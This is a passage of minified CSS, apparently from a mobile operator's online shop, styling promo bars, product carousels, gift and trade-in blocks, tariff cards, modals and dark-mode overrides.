.c-title{width:70%}}.toggle-block--gifts{display:block;margin:10px}body.modal-open{overflow:hidden}.q-alert--v1{padding:16px;transition:.3s all ease;display:none}.q-alert--v1 .q-alert__close{position:absolute;top:12px;right:12px;cursor:pointer}@media screen and (min-width: 769px){.q-alert--v1{display:none}}@media screen and (max-width: 768px){.q-alert--v1 .bee-btn{width:50%;padding:0 8px;min-width:unset}}.q-alert--v1.active{transform:translateY(0);pointer-events:all!important;display:block}@media screen and (min-width: 769px){.q-alert--v1.active{display:none}}.q-alert--v2{position:fixed;bottom:8px;left:8px;top:unset;right:12px;background:#ffffff;border:1px solid #f1f1f4;box-shadow:0 0 24px #10083f33;border-radius:var(--border-radius-m);padding:16px;opacity:0;transform:translateY(10px);transition:.3s all ease;z-index:101}.q-alert--v2 .q-alert__close{position:absolute;top:12px;right:12px;cursor:pointer}.q-alert--v2 .bee-btn{padding:0 8px}@media screen and (max-width: 768px){.q-alert--v2 .bee-btn{min-width:unset;width:50%}}.q-alert--v2.active{opacity:1;transform:translateY(0);pointer-events:all!important}@media screen and (min-width: 769px){.q-alert--v2.active{display:none}}.prompt-blocks{display:flex;flex-direction:column}.prompt-blocks .promo-pad{min-height:64px;background:var(--brand-yellow, #ffd400);display:flex;align-items:center}.prompt-blocks .promo-pad .container{display:flex;justify-content:space-between}.prompt-blocks .promo-pad__left{display:flex;align-items:center}.prompt-blocks .promo-pad__left .c-icon{max-height:64px}@media screen and (max-width: 768px){.prompt-blocks .promo-pad__left{display:none!important}}.prompt-blocks .promo-pad__center{display:flex}@media screen and (max-width: 768px){.prompt-blocks .promo-pad__center{flex-grow:1}}@media screen and (min-width: 769px){.prompt-blocks .promo-pad__center--no-picture{text-align:center}}.prompt-blocks .promo-pad__center .c-picture{height:64px;width:auto}.prompt-blocks .promo-pad__center .c-picture--left{margin-right:var(--space-m)!important}@media screen and (min-width: 769px){.prompt-blocks .promo-pad__center .c-picture--right{margin-left:var(--space-m)!important}}@media screen and (max-width: 768px){.prompt-blocks .promo-pad__center .c-picture--right{margin-left:auto}}.prompt-blocks .promo-pad__center .c-wrapper{display:flex;align-items:center;width:100%}.prompt-blocks .promo-pad__center .c-text-btn{margin-top:var(--space-3xs)!important;color:var(--label-paragraph, #403965);font-size:12px;line-height:16px;text-decoration:none;display:flex;align-items:center}@media screen and (min-width: 769px){.prompt-blocks .promo-pad__center .c-text-btn{display:none}}.prompt-blocks .promo-pad__center p{margin:0}.prompt-blocks .promo-pad__right{display:flex;align-items:center}.prompt-blocks .promo-pad__title{font-size:18px;font-style:normal;line-height:24px}.prompt-blocks .promo-pad__subtitle{font-size:16px;font-style:normal;font-weight:400;line-height:24px}@media screen and (max-width: 768px){.prompt-blocks .promo-pad__subtitle{display:none}}@media screen and (max-width: 768px){.prompt-blocks .promo-pad__title,.prompt-blocks .promo-pad__subtitle{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:240px;font-size:14px;line-height:20px}}.prompt-blocks .promo-pad__cross{cursor:pointer;margin-left:var(--space-m)!important}@media screen and (max-width: 768px){.prompt-blocks .promo-pad__cross{margin-left:var(--space-xs)!important}}.prompt-blocks .promo-pad:not(.active){display:none}.section--site-map .c-wrapper{padding:24px 32px}@media screen and (max-width: 576px){.section--site-map .c-wrapper{padding:24px 16px}}@media screen and (max-width: 576px){.section--category-nav-block .container-inner{padding:0}}.bee-benefits{display:flex;gap:var(--space-s)}.bee-benefits-wrapper{overflow:auto}.bee-benefit{border-radius:var(--border-radius-m, 12px);background:var(--bg-surface-on-default-lvl1, #FFF);display:flex;padding:var(--space-2xl, 32px) var(--space-l, 20px) var(--space-l, 20px) var(--space-l, 20px);flex-direction:column;align-items:center;position:relative;text-align:center}.bee-benefit__icon{border-radius:var(--border-radius-xl, 24px);border:2px solid var(--bg-primary, #F4F4F6);background:var(--brand-beeline-bright, #FFD400);width:48px;height:48px;display:flex;align-items:center;justify-content:center;position:absolute;left:50%;top:0;transform:translate(-50%,-50%)}.bee-benefit__title{margin-bottom:var(--space-2xs)}@media screen and (max-width: 992px){.bee-benefit__title{font-size:14px;line-height:20px}}.bee-benefit__text{color:var(--label-paragraph, #403965);margin:0}.svg-fill-icon path{fill:var(--label-primary)}.svg-stroke-icon path{stroke:var(--label-primary)}.svg-stroke-circle-icon circle{stroke:var(--label-primary)}.svg-fill-rect-icon rect{fill:var(--label-primary)}.svg-stroke-rect-icon rect{stroke:var(--label-primary)}.svg-fill-label-disabled-icon path{fill:var(--label-disabled)}.svg-fill-label-paragraph-icon path{fill:var(--label-paragraph)}.svg-stroke-label-disabled-icon path{stroke:var(--label-disabled)}.svg-fill-label-seconday-icon path{fill:var(--label-secondary)}@media (prefers-color-scheme: dark){.img-tretiary-icon{filter:invert(45%) sepia(5%) saturate(1761%) hue-rotate(194deg) brightness(91%) contrast(84%)}}@media (prefers-color-scheme: dark){.img-label-primary-icon,.c-accordion__arrow{filter:invert(98%) sepia(2%) saturate(453%) hue-rotate(191deg) brightness(99%) contrast(87%)}}.mpb{display:flex;white-space:nowrap}.mpb__month{color:var(--label-primary, #1E1E25);border-radius:var(--border-radius-xs, 4px);background:var(--decorative-yellow-fill, #FFEB8A);padding:0px var(--space-2xs, 4px);font-weight:400;text-align:center}.mpb__cross{margin:0 var(--space-2xs)}.mpb__payment{color:var(--label-primary, #1E1E25)}.soc-short-info{color:var(--label-secondary, #696D86);font-style:normal;font-weight:400;margin:0}.hide-show-text-btn{display:flex;align-items:center;cursor:pointer;user-select:none;border-radius:var(--border-radius-m, 0);background:var(--janymda-button, linear-gradient(97deg, var(--action-accent-gradient_1, #FD3) 0%, var(--action-accent-gradient_2, #FD3) 100%));color:var(--action-text-primary, #1E1E25);font-size:var(--size-body-m, 16px);font-weight:600;line-height:var(--line-height-body-l, 24px);letter-spacing:var(--letter-spacing-body, 0);height:40px}.hide-show-text-btn path{fill:var(--label-on-accent)}.hide-show-text-btn__prepend{display:flex;justify-content:center;flex:1}.hide-show-text-btn__append{margin-left:auto;width:40px;height:100%;display:flex;align-items:center;justify-content:center;border-left:2px solid var(--bg-surface-on-default-lvl2)}.hide-show-text-btn__icon{display:flex;align-items:center;justify-content:center;margin-left:var(--space-2xs)}.hide-show-text-btn.is-opened .hide-show-text-btn__show-text{display:none!important}.hide-show-text-btn:not(.is-opened) .hide-show-text-btn__icon{transform:scale(-1)}.hide-show-text-btn:not(.is-opened) .hide-show-text-btn__hide-text{display:none!important}.hide-show-text-btn-target.is-hidden{display:none}.exclamation-svg-circle{flex-shrink:0}.exclamation-svg-circle--decorative-blue-on-surface path{fill:var(--decorative-blue-on-surface)}.exclamation-svg-circle--decorative-green-on-surface path{fill:var(--decorative-green-on-surface)}.exclamation-svg-circle--label-secondary path{fill:var(--label-secondary);opacity:.6}.info-block{display:flex;padding:var(--space-s, 12px);align-items:center;gap:var(--space-s, 12px);border-radius:var(--border-radius-m, 12px);color:var(--label-paragraph, #3F4150);font-size:var(--size-tag, 14px);line-height:var(--line-height-tag, 20px)}.info-block__cross{flex-shrink:0;display:flex;align-items:center;justify-content:center;cursor:pointer;user-select:none;margin-left:auto}.info-block--decorative-blue-on-surface{border:1px solid var(--decorative-blue-on-surface, #0E5AED);background:var(--decorative-blue-surface, #E9F1FF)}.info-block--decorative-green-on-surface{border:1px solid var(--decorative-green-on-surface, #2C9400);background:var(--decorative-green-surface, #ECF6E6)}.info-block.is-hidden{display:none}.delivery-info-row{display:flex;align-items:center}.delivery-info-row__icon{margin-right:var(--space-xs);flex-shrink:0;width:24px;height:24px}.location-city{display:flex;align-items:center}.location-city--link{text-decoration:none;cursor:pointer;color:var(--label-informative, #0E5AED)}.location-city--link svg path{stroke:var(--label-informative, #0E5AED)}.location-city--link:hover{color:var(--label-informative, #0E5AED)}.location-city--text{color:var(--label-primary, #E8E9ED)}.location-city--text svg path{stroke:var(--label-tretiary, #9B9EB0)}.new-product-preview{border-radius:var(--border-radius-s);display:flex;align-items:center;justify-content:center;position:relative;background:var(--bg-surface-on-default-lvl1, #1E1E25);flex-shrink:0;overflow:hidden}.new-product-preview img{height:100%;width:100%;z-index:1;border-radius:inherit;object-fit:contain;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.new-product-preview.is-disabled:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;background:rgba(255,255,255,.4)}.new-product-preview.is-clickable{cursor:pointer}.new-product-preview.has-border{border:1px solid var(--border-disabled, #3F4150)}.new-product-preview.is-active{border-color:var(--label-primary, #1E1E25)}.new-product-preview:not(.swiper-slide-active):not(.is-active):not(.is-disabled).is-hoverable:hover{border-color:var(--border-default, #dbdae2)}.new-product-preview--size-s{width:64px;height:64px}.new-product-preview--size-s img{height:80%}.new-product-preview--size-m{width:90px;height:90px}.new-product-preview--size-m img{height:85%}.new-product-preview--size-l{width:128px;height:128px}.new-product-preview--size-l img{height:85%}.new-product-preview--size-xl{width:364px;height:342px}.hoverable-product-stock-preview{position:relative}.hoverable-product-stock-preview-card{display:flex;flex-direction:column;align-items:center;position:absolute;top:-4px;left:50%;transform:translate(-50%,-100%);opacity:0;transition:.2s all ease;visibility:hidden;text-align:center;font-size:16px;font-style:normal;line-height:24px;text-transform:lowercase;padding:var(--space-xs);z-index:3;border-radius:var(--border-radius-m, 12px);background:var(--bg-elevated, #24242D);box-shadow:0 4px 16px #10083f1f}.hoverable-product-stock-preview-card__color{margin-bottom:var(--space-3xs)}.hoverable-product-stock-preview-card__stocks{font-weight:400;margin-bottom:0}.hoverable-product-stock-preview-card__stocks--much{color:var(--label-secondary, #706b8c)}.hoverable-product-stock-preview-card__stocks--few{color:var(--action-negative-active, #ff5a43)}.hoverable-product-stock-preview-card__stocks--out,.hoverable-product-stock-preview-card.is-out-of-stocks p{color:var(--label-disabled, #b8b5c6)}.hoverable-product-stock-preview-card.is-out-of-stocks:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;background:rgba(255,255,255,.4);border-radius:inherit}@media screen and (min-width: 769px) and (hover: hover){.hoverable-product-stock-preview:hover{border-color:var(--label-primary)}.hoverable-product-stock-preview:hover .hoverable-product-stock-preview-card{transform:translate(-50%,-105%);visibility:visible;opacity:1}}.product-images-swiper{width:100%}.product-images-swiper__top{border-radius:12px;border:1px solid var(--border-disabled, #E7E6EC);overflow:hidden}.product-images-swiper__top .swiper-slide{height:342px}@media screen and (min-width: 577px){.product-images-swiper__top .swiper-slide{cursor:zoom-in}}@media screen and (max-width: 768px){.product-images-swiper__top .swiper-slide{height:360px}.product-images-swiper__top .swiper-slide img{width:100%;height:314px;left:50%;top:3px;transform:translate(-50%)}}.product-images-swiper__top .swiper-pagination{bottom:10px}@media screen and (min-width: 577px){.product-images-swiper__top .swiper-pagination{display:none}}.product-images-swiper__top .swiper-pagination-bullet{width:8px;height:8px;margin:0 6px;background:var(--bg-surface-on-default-lvl2);border:1px solid var(--border-disabled)}.product-images-swiper__top .swiper-pagination-bullet-active{background:var(--action-accent-default)}.product-images-swiper__bottom{position:relative;margin-top:var(--space-xl);display:flex;align-items:center}@media screen and (max-width: 576px){.product-images-swiper__bottom{display:none}}.product-images-swiper__bottom .swiper-slide-active .new-product-preview{border-color:var(--label-primary, #1E1E25)!important}.product-images-swiper__bottom .swiper-container{margin:0 var(--space-xs, 8px)}.product-images-swiper__bottom .swiper-btn{box-sizing:border-box;height:40px;width:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;outline:none;transition:.2s all ease;border-radius:var(--border-radius-m);border:1px solid var(--border-disabled, #3F4150);background:var(--bg-surface-on-default-lvl1, #1E1E25);user-select:none;flex-shrink:0}.product-images-swiper__bottom .swiper-btn:hover,.product-images-swiper__bottom .swiper-btn:active{border-color:var(--border-default)}.product-images-swiper__bottom .swiper-button-disabled{cursor:not-allowed}.full-screen-block{width:100%;height:-webkit-fill-available;min-height:100vh;position:fixed;left:0;right:0;top:0;bottom:0;z-index:999991;transform:translate(-110%);transition:.3s all ease;overflow-y:scroll;padding:26px 16px;background:var(--bg-elevated, #24242D);opacity:0;display:flex;flex-direction:column}.full-screen-block::-webkit-scrollbar{width:4px}.full-screen-block::-webkit-scrollbar-track{border-radius:2px}.full-screen-block::-webkit-scrollbar-thumb{background:var(--bg-surface-on-default-lvl1-hover);border-radius:2px}.full-screen-block__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--space-s)}.full-screen-block__header span{color:var(--label-primary)}.full-screen-block__content{flex-grow:1;display:flex;flex-direction:column}.full-screen-block__close-btn{cursor:pointer;display:flex;align-items:center}.full-screen-block__button{cursor:pointer}.full-screen-block.is-opened{transform:translate(0);opacity:1}.new-pad{display:flex;align-items:center;flex-wrap:wrap;line-height:1;overflow:hidden;position:relative;flex-shrink:0;border-radius:var(--border-radius-s);padding:0 var(--space-xs);white-space:nowrap}.new-pad__icon{display:flex;align-items:center;justify-content:center;margin-right:var(--space-3xs);width:16px;height:16px;flex-shrink:0}.new-pad__icon img,.new-pad__icon svg{width:100%;height:auto}.new-pad__icon--simply{position:absolute;left:0;top:50%;width:23px;height:23px;transform:translateY(-50%)}.new-pad__icon--simply img,.new-pad__icon--simply svg{height:100%}.new-pad.is-period{display:flex;align-items:center}.new-pad.is-preorder{padding-left:var(--space-3xs)}.new-pad--size-xs{min-height:20px}.new-pad--size-s{min-height:24px}.new-pad--bg-paragraph{background:var(--label-paragraph);color:var(--label-on-color, #FFF)}.new-pad--bg-violet{background:var(--decorative-label-violet, #4a11ae);color:var(--label-on-color, #FFF)}.new-pad--bg-green{background:var(--decorative-green-accent, #43a800);color:var(--label-on-color, #FFF)}.new-pad--bg-teal{background:var(--decorative-teal-accent, #00a881);color:var(--label-on-color, #FFF)}.new-pad--bg-decorative-blue-accent{background:var(--decorative-blue-accent, #2570ff);color:var(--label-on-color, #fff)}.new-pad--bg-decorative-red{background:var(--decorative-red-accent);color:var(--label-on-color, #FFF)}.new-pad--bg-decorative-yellow{background:var(--decorative-yellow-fill);color:var(--label-primary)}.new-pad--bg-brand-beeline-black{background:var(--brand-beeline-black);color:var(--label-on-color, #FFF)}.new-pad--bg-decorative-violet-accent{background:var(--decorative-violet-accent, #7C4EFF);color:var(--label-on-color, #FFF)}.new-pad--brand-beeline-bright{background:var(--brand-beeline-bright);color:var(--label-on-accent, #1E1E25)}.new-gifts-group{display:flex;flex-direction:column;gap:var(--space-s)}.new-gift{display:flex;align-items:center;border-radius:var(--border-radius-l, 16px);border:1px solid var(--border-default, #D7D8E0);padding:var(--space-m, 16px);gap:var(--space-xs)}.new-gift img{height:46px;width:auto;flex-shrink:0}.new-gifts-wrapper__label{color:var(--label-primary, #1E1E25);margin:0}.new-gifts-wrapper__description{color:var(--label-secondary, #696D86);margin-bottom:var(--space-s)}.gift-radio-button{padding:var(--space-s, 12px) var(--space-m, 16px);border-radius:var(--border-radius-l, 16px);border:1px solid var(--border-default, #D7D8E0);position:relative;margin:0;color:var(--label-primary, #1E1E25);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.gift-radio-button input{width:0;height:0;opacity:0;position:absolute;left:0;top:0}.gift-radio-button:not(:has(input:disabled)){cursor:pointer}.gift-radio-button:has(input:checked){border:1px solid var(--decorative-violet-accent, #7C4EFF);background:linear-gradient(90deg,#FFF 22.34%,#A484FF 126.22%)}@media (prefers-color-scheme: dark){.gift-radio-button:has(input:checked){background:linear-gradient(90deg,#1E1E25 22.34%,#7045EC 126.22%)}}.gifts-radio-group{display:flex;flex-direction:column;gap:var(--space-2xs, 4px)}.rejected-offers-block{display:flex;gap:var(--space-xl, 24px);align-items:center}.rejected-offers-block__partial{width:100%}@media screen and (min-width: 577px){.rejected-offers-block__partial{max-width:300px}}.rejected-offers-block__title{color:var(--label-primary, #1E1E25);margin-bottom:var(--space-xs, 8px)}.rejected-offers-block__sub-title{color:var(--label-paragraph, #3F4150);margin-bottom:var(--space-m, 16px)}@media screen and (max-width: 768px){.rejected-offers-block{flex-direction:column;text-align:center}}.arrow-button{display:inline-flex;padding:var(--space-2xs, 4px);border-radius:var(--border-radius-s, 8px);transition:.2s all ease;background:var(--bg-elevated, #FFF)}.arrow-button--variant-1:not(.is-disabled):hover{background:var(--bg-surface-on-default-lvl2, #F4F4F6)}.arrow-button--variant-2{box-shadow:0 2px 16px #10083f1f}.arrow-button:not(.is-disabled){cursor:pointer}.arrow-button:not(.is-disabled):hover svg path{fill:var(--label-paragraph)}.arrow-button:not(.is-disabled):active svg path{fill:var(--label-secondary)}.arrow-button svg{height:100%;width:100%}.arrow-button svg path{fill:var(--label-secondary);transition:.2s all ease}.arrow-button--direction-left{transform:rotate(180deg)}.arrow-button--size-s{width:20px;height:20px}.arrow-button--size-m{width:24px;height:24px}.arrow-button.is-disabled svg path{fill:var(--border-disabled)}.tiw{z-index:99999}@media (prefers-color-scheme: dark){:root{--vs-border-color: var(--border-default) !important;--vs-selected-color: var(--label-primary) !important;--vs-disabled-bg: var(--bg-surface-on-default-lvl2) !important;--vs-state-disabled-bg: var(--bg-surface-on-default-lvl2) !important}.tiw{z-index:99999}.tiw *{color:var(--label-primary)!important}.tiw footer span{color:var(--label-on-accent)!important}.tiw__modal{background-color:var(--bg-elevated)!important}.tiw__rate-chooser__item{border-color:var(--border-default)!important}.tiw__rate-chooser__item:hover{border-color:#6959cb!important}.tiw__rate-chooser__text{color:var(--label-primary)!important}.tiw__calculatedDevice__price-list__row{border-color:var(--border-default)!important}.tiw__field__hint_top{color:var(--label-primary)!important}.tiw__step__howYouRateDevice,.tiw__step__successfulEvaluation,.tiw__step__addToCart{background-color:var(--bg-elevated)!important}.tiw__step__successfulEvaluation__warn,.tiw__step__addToCart__warn{background-color:var(--decorative-yellow-fill)!important}.tiw__step-wrapper__close svg rect{fill:var(--label-tretiary)!important}.tiw__step-wrapper__close svg path{stroke:var(--action-neutral-default)!important}.tiw__step-wrapper__header{color:var(--label-primary)}.tiw__handedDevice,.tiw__calculatedDevice{background-color:var(--bg-surface-on-default-lvl2)!important}.tiw__closeMenu__list{background-color:var(--bg-elevated)!important}.tiw__closeMenu__item:hover{background-color:var(--bg-surface-on-default-lvl2)!important}.tiw_usn,.tiw__handedDevice__device-chain{color:var(--label-primary)!important}.tiw__step__downloadPhotos{background:inherit!important}.tiw__loadPanel__loadButton span{color:var(--label-on-accent)!important}.tiw__loadPanel__note__text{color:var(--label-negative)!important}.tiw__stepper{background:var(--bg-surface-on-default-lvl3)!important}.tiw__timer svg{background:var(--bg-surface-on-default-lvl2)!important;border-radius:16px}.tiw__loadPanel__fileInfo_loading span{color:var(--label-on-accent)!important}.tiw__step__evaluationResult{background:inherit!important}.tiw__step__evaluationResult *{border-color:var(--border-default)!important}.tiw__loadPanel__comment{background:var(--bg-surface-on-default-lvl2)!important}.tiw__handedDevice__no-grade span{color:var(--label-negative)!important}.tiw__notification__type-warning{background:var(--action-accent-disabled)!important}.tiw__input{color:var(--label-on-accent)!important}.tiw__step__enterImei__warn{color:var(--label-negative)!important}.tiw__button_color-light span{color:var(--label-on-accent)!important}:root{--vs-border-color: var(--border-default) !important;--vs-selected-color: var(--label-primary) !important;--vs-disabled-bg: var(--bg-surface-on-default-lvl2) !important;--vs-state-disabled-bg: var(--bg-surface-on-default-lvl2) !important}.vs__dropdown-toggle:hover{border-color:var(--border-default)!important}.vs__dropdown-menu{background-color:var(--bg-elevated)!important;color:var(--label-primary)!important}.vs__dropdown-menu li:hover{color:var(--label-primary)!important;background-color:var(--bg-surface-on-default-lvl2)!important}.vs--open .vs__dropdown-toggle,.vs--open .vs__dropdown-menu,.vs--open .vs__dropdown-toggle:active,.vs--open .vs__dropdown-menu:active{border-color:var(--border-default)!important}}.add-trade-in-block{border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-default, #D7D8E0);background:var(--bg-surface-on-default-lvl3, #FFF);padding:var(--space-s, 12px)}.add-trade-in-block__info{display:flex;align-items:flex-start;gap:var(--space-s, 12px)}.add-trade-in-block .new-btn{width:100%;margin-top:var(--space-s)}.add-trade-in-block__text{margin-bottom:var(--space-2xs);letter-spacing:-.34px}.add-trade-in-block__icon{flex-shrink:0}.add-trade-in-block img{width:62px;height:62px}.handle-trade-in-block{display:flex;padding:var(--space-m, 16px) var(--space-s, 12px) var(--space-s, 12px) var(--space-s, 12px);flex-direction:column;gap:var(--space-s, 12px);border-radius:var(--border-radius-xl, 24px);background:var(--bg-surface-on-default-lvl2, #F4F4F6)}.handle-trade-in-block__row{display:flex;justify-content:space-between;align-items:center}.handle-trade-in-block__rows{display:flex;flex-direction:column;gap:var(--space-2xs, 4px)}.handle-trade-in-block__discount-applied-text{gap:var(--space-2xs, 4px);display:flex;align-items:center;color:var(--label-positive, #43A800)}.handle-trade-in-block.is-disabled *{color:var(--label-disabled, #B5B7C5);pointer-events:none}.handle-trade-in-block__limit-message{color:var(--label-negative, #FF482B)!important}.handle-trade-in-block.has-error{background:var(--decorative-red-surface, #FFEAE7);color:var(--label-negative, #FF482B)}.bee-pkb-document-item{display:flex;align-items:flex-start;gap:var(--space-xs, 8px);padding:var(--space-xs, 8px);border-radius:var(--border-radius-l, 16px);background:var(--bg-surface-on-default-lvl2, #F4F4F6);overflow:hidden}.bee-pkb-document-item__icon{flex-shrink:0}.bee-pkb-document-item__name{color:var(--label-informative, #294ACF);font-size:var(--size-body-m, 16px);line-height:var(--line-height-body-l, 24px)}.bee-pkb-document-item__error{color:var(--label-negative, #FF482B);font-size:var(--size-body-m, 16px);line-height:var(--line-height-body-l, 24px)}.bee-pkb-document-item__icon{display:flex}.bee-pkb-document-item__icon svg path{fill:var(--label-informative)}.bee-pkb-document-item:not(.is-disabled){cursor:pointer}.bee-pkb-document-item.is-disabled{pointer-events:none}.bee-pkb-document-item.is-disabled .bee-pkb-document-item__name{color:var(--label-disabled, #B5B7C5)}.bee-pkb-document-item.is-disabled .bee-pkb-document-item__icon path{fill:var(--label-disabled, #B5B7C5)}.bee-pkb-document-item .document-label{display:flex;padding:var(--space-2xs, 4px) var(--space-xs, 8px);justify-content:center;align-items:center;gap:var(--space-3xs, 2px);border-radius:var(--border-radius-s, 8px);background:var(--decorative-green-accent, #43A800);margin-left:auto;color:var(--label-on-color, #FFF);font-size:12px;line-height:16px}.tariff-card{border-radius:var(--border-radius-l);background:var(--bg-surface-on-default-lvl1);padding:var(--space-2xl, 32px) var(--space-xs) var(--space-xs) var(--space-xs);position:relative;margin:0}.tariff-card__title{font-size:var(--size-h3);line-height:var(--line-height-h3);text-align:center}.tariff-card__subtitle{font-weight:400;font-size:var(--size-body-l);line-height:var(--line-height-body);text-align:center;margin:var(--space-s) 0 var(--space-xl) 0}.tariff-card__step{border-radius:50%;border:2px solid var(--bg-primary, #101014);background:var(--bg-surface-on-default-lvl1, #1E1E25);width:40px;height:40px;color:var(--label-primary);text-align:center;display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:50%;transform:translate(-50%,-50%)}.tariff-card__grid{width:100%;display:flex;flex-direction:column;gap:var(--space-m);padding:0 var(--space-s)}.tariff-card__date{color:var(--label-primary, #1E1E25);font-size:var(--size-tag, 14px);font-weight:400;line-height:var(--line-height-body-m, 20px);letter-spacing:var(--letter-spacing-body, 0);margin-top:var(--space-xs)}.tariff-info-card{display:flex;border-radius:var(--border-radius-l, 16px);background:var(--bg-surface-on-default-lvl1, #FFF);padding:var(--space-m, 16px)}.tariff-info-card__col{gap:var(--space-3xs, 2px);display:flex;flex-direction:column;flex:1}.tariff-info-card__icon{width:24px;height:24px;margin-right:var(--space-2xs)}@media (prefers-color-scheme: dark){.tariff-info-card__icon{filter:invert(1) brightness(10) contrast(1000%)}}.tariff-info-card__description{color:var(--label-paragraph);font-weight:400}.tariff-bonuses-block{border-radius:var(--border-radius-s);background:var(--bg-surface-on-default-lvl2, #F4F4F6);padding:var(--space-s);display:flex;flex-direction:column;gap:var(--space-s)}.tariff-bonuses-block__title{color:var(--label-primary, #1E1E25)}.tariff-bonuses-block__grid{display:flex;flex-wrap:wrap;row-gap:var(--space-l);column-gap:var(--tariff-bonuses-block-column-gap, --space-xl);justify-content:flex-start}@media screen and (max-width: 1200px){.tariff-bonuses-block__grid{row-gap:var(--space-m)}}@media screen and (max-width: 576px){.tariff-bonuses-block__grid{column-gap:var(--space-xl)}}.tariff-bonus{display:flex;align-items:center;gap:8px}.tariff-bonus__label{color:var(--label-paragraph, #3F4150);font-weight:400}.tariff-info-row{display:flex;align-items:center;gap:var(--space-xs, 8px)}@media (prefers-color-scheme: dark){.tariff-info-row__icon{filter:invert(1) brightness(10) contrast(1000%)}}.tariff-info-row__value{color:var(--label-paragraph, #3F4150);font-weight:400;display:flex;gap:var(--space-xs, 8px)}.tariff-info-row .new-pad{height:fit-content;padding:var(--space-3xs, 2px) var(--space-xs, 8px)}.modal--custom .modal-dialog{justify-content:center}@media screen and (min-width: 577px){.modal--custom .modal-dialog{max-width:640px}}@media screen and (max-width: 576px){.modal--custom .modal-dialog{overflow:auto;padding:0;height:100%;position:fixed;bottom:0;margin:0;width:100%;max-width:100%;transform:translateY(100%);transition:transform .3s ease-out}}.modal--custom .modal-content{border-radius:var(--border-radius-promo);max-height:calc(100vh - 32px);scrollbar-width:none}@media screen and (max-width: 576px){.modal--custom .modal-content{overflow:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--border-radius-m, 12px);border-top-right-radius:var(--border-radius-m, 12px)}}.modal--custom .modal__header{display:flex;flex-direction:column;padding:var(--space-xl, 24px) var(--space-xl, 24px) var(--space-s, 12px) var(--space-xl, 24px);border-bottom:none;position:sticky;top:0;z-index:2;background:var(--bg-elevated);border-top-left-radius:var(--border-radius-promo);border-top-right-radius:var(--border-radius-promo)}.modal--custom .modal__header-inner{display:flex;justify-content:space-between;align-items:center;position:relative}@media screen and (min-width: 577px){.modal--custom .modal__header-inner{padding:var(--space-3xs, 2px) 0}}@media screen and (max-width: 576px){.modal--custom .modal__header-inner{justify-content:center}}.modal--custom .modal__header-title{font-size:var(--size-heading-desktop-s, 24px);line-height:var(--line-height-heading-desktop-s, 28px);margin:0}@media screen and (max-width: 576px){.modal--custom .modal__header-title{font-size:var(--size-body-xl, 18px);line-height:var(--line-height-body-l, 24px)}}.modal--custom .modal__header-subtitle{color:var(--label-paragraph, #3F4150);font-weight:400;margin:0}@media screen and (max-width: 576px){.modal--custom .modal__header-subtitle{padding:0 var(--space-m);color:var(--label-secondary, #696D86);text-align:center;font-size:var(--size-body-l, 16px);line-height:var(--line-height-body-l, 24px)}}.modal--custom .modal__header-close-btn{display:flex;cursor:pointer}@media screen and (max-width: 576px){.modal--custom .modal__header-close-btn{position:absolute;right:var(--space-m);top:50%;transform:translateY(-50%)}}@media screen and (min-width: 577px){.modal--custom .modal__header{gap:2px}}@media screen and (max-width: 576px){.modal--custom .modal__header{border-bottom:1px solid var(--border-default);padding:calc(var(--space-xs) + 4px) 0;justify-content:center}}.modal--custom .modal-body{padding:var(--space-s) var(--space-xl)}@media screen and (max-width: 576px){.modal--custom .modal-body{padding:var(--space-m, 16px) var(--space-m, 16px) var(--space-s, 12px) var(--space-m, 16px)}}#user_cabinet_order #cb_order_details,#user_cabinet_order #cb_order_status hr{border-color:var(--border-disabled)}.textarea-block textarea{border-bottom:1px solid var(--border-default)}.main.main--package-plus .pp-faq-row .new-accordion__arrow svg{fill:var(--label-paragraph)}.main.main--package-plus .pp-faq-row .new-accordion__arrow svg path{fill:var(--label-paragraph)}@media (prefers-color-scheme: dark){.main--checkout .what-included-btn img{filter:brightness(0) saturate(100%) invert(51%) sepia(26%) saturate(1585%) hue-rotate(186deg) brightness(101%) contrast(100%)}.main--checkout .mobile-fb__body path:nth-child(n+6),#credit_conditions_collapse_target-1 path:nth-child(n+6){fill:var(--label-primary)}.section--super-powers .list li:before{filter:brightness(0) saturate(100%) invert(100%) sepia(1%) saturate(5157%) hue-rotate(149deg) brightness(95%) contrast(95%)}.section--package-steps .c-figure--step-2 circle:nth-child(1){fill:var(--bg-surface-on-black-lvl2)}img[src*=no_iframe_samsung_new_2]{filter:saturate(100%) invert(90%) sepia(1%) saturate(0%) hue-rotate(323deg) brightness(102%) contrast(100%)}.main--final-order .btn-back-tips svg{filter:brightness(0) saturate(100%) invert(90%) sepia(2%) saturate(189%) hue-rotate(126deg) brightness(104%) contrast(97%)}.main--final-order .btn-back-tips{background:transparent!important}.main--final-order .product-image-block,.main--final-order .final-order__products-list .toggle-block label{border-color:var(--border-default)}.main--final-order .final-order__products-list .toggle-block--bordered .bee-toggle__input:checked+label{border-color:var(--border-accent)}.main--final-order .info-tabs__tab{border-color:var(--border-default)}.main--final-order .pr-grid .c-info .rounded-alert-block{background-color:var(--bg-surface-on-default-lvl3)}.main--final-order .pagination__item a{color:var(--label-primary)}.section--package-steps #radio_btn_delivery_type_pickup+label img,.section--package-steps #radio_btn_delivery_type_delivery+label img{filter:brightness(0) saturate(100%) invert(92%) sepia(1%) saturate(763%) hue-rotate(180deg) brightness(104%) contrast(90%)}}.section--tariffs .swiper-slide:nth-child(2) .tariff-info-card:nth-child(1) img,.section--tariffs .swiper-slide:nth-child(2) .tariff-info-card:nth-child(2) img{filter:brightness(0) saturate(100%) invert(10%) sepia(3%) saturate(3087%) hue-rotate(195deg) brightness(96%) contrast(95%)}.cards-grid .new-tooltip{background:var(--decorative-blue-accent)}.out-of-stocks path{stroke:var(--label-on-color)}.main--checkout .c-step__block.valid{border:none}.main--checkout .content--two input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px var(--bg-surface-on-default-lvl2) inset;-webkit-text-fill-color:var(--label-primary)}.main--checkout textarea{color:var(--label-primary)}@media (prefers-color-scheme: light){.hide-theme-light{display:none}}@media (prefers-color-scheme: 